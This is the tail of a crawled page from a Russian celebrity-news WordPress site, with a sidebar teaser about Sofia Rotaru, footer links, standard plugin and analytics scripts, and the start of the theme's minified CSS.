            <img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="140" src="https://showbiz-life.ru/wp-content/uploads/1-76-e1555248704477-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://showbiz-life.ru/sofiya-rotaru-poslednie-novosti-zdorovie/" target="_blank">Что случилось с Софией Ротару: последние новости</a></div>

                    <div class="widget-article__description">
                Поклонников известной российской певицы чрезвычайно волнует вопрос, что случилось с Софией Ротару, они внимательно            </div>
        

                    <div class="entry-meta">
                
                                    <span class="entry-meta__info">
                                                                    </span>
                            </div>
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="sidebarfix">
	
</div>
<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2032771" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlfc8c40bef7ab2fb251dc395a49638e3994565ba2" type="text/javascript"></script></div></div>
    
</aside><!-- #secondary -->

<input type="hidden" name="K5O10XdytjMg" id="K5O10XdytjMg" />
<script type="text/javascript">
function f1xUJF2t9lTgG() {
	var o=document.getElementById("K5O10XdytjMg");
	o.value="165e97Y0mUqy";
}
var bTTGLYScyNcMW = document.getElementById("submit");
if (bTTGLYScyNcMW) {
	var cJ4Q27ddDN3zV = document.getElementById("K5O10XdytjMg");
	var pTdqZwZztZ6pm = bTTGLYScyNcMW.parentNode;
	pTdqZwZztZ6pm.appendChild(cJ4Q27ddDN3zV, bTTGLYScyNcMW);
	addHandler(bTTGLYScyNcMW, "mousedown", f1xUJF2t9lTgG);
	addHandler(bTTGLYScyNcMW, "keypress", f1xUJF2t9lTgG);
}
</script>

	</div><!-- #content -->

    
    
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-niz-container"><ul id="footer_menu" class="menu"><li id="menu-item-19692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19692"><a href="/policy/terms.htm">Пользовательское соглашение</a></li>
<li id="menu-item-19693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19693"><a href="/policy/privacy.htm">Политика конфиденциальности</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4856"><a href="https://showbiz-life.ru/feedback/">О проекте</a></li>
<li id="menu-item-20655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20655"><a href="https://showbiz-life.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-24581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24581"><a href="https://showbiz-life.ru/reklamodatelyam/">Рекламодателям</a></li>
<li id="menu-item-31876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31876"><a href="https://showbiz-life.ru/redakciya/">Редакция</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026  Все права защищены. Полное или частичное использование любых материалов с сайта запрещено.
                    
                                    </div><!-- .site-info -->

                
                            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputkrtk85pl = document.createElement("input"); inputkrtk85pl.setAttribute("type", "hidden"); inputkrtk85pl.setAttribute("name", "krtk85pl");  inputkrtk85pl.setAttribute("value", "9c9dlvwmwogp"); form.appendChild(inputkrtk85pl); }
if (form.method != "get") {  var input9831htdz = document.createElement("input"); input9831htdz.setAttribute("type", "hidden"); input9831htdz.setAttribute("name", "9831htdz");  input9831htdz.setAttribute("value", "1l0lpjpraqpl"); form.appendChild(input9831htdz); }
				}
			});
		</script>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://showbiz-life.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9'  media='all' />
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/showbiz-life.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="expert-review-scripts-js-extra">
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"7a4f870f02","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js?ver=1.8.0" id="expert-review-scripts-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/showbiz-life.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js?ver=3.1.2" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/showbiz-life.ru\/wp-admin\/admin-ajax.php","nonce":"7a4f870f02"};
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/themes/root/assets/js/scripts.min.js?ver=3.1.2" id="root-scripts-js"></script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":150,"stop_elements_selectors":"footer","screen_max_width":800,"screen_max_height":0,"widgets":["#custom_html-3"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://showbiz-life.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//showbiz-life.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(96759494, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96759494" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://showbiz-life.ru/wp-content/themes/root/assets/css/style.min.css?ver=3.1.2
body_size: 33537
content:
@charset "UTF-8";/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}[hidden],template{display:none}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}button,input,optgroup,select,textarea{font:inherit;margin:0}optgroup{font-weight:700}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 */.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.quote:before,.entry-content blockquote.warning:before,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.quote:before,.home-text blockquote.warning:before,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.warning:before{font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(../../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{conten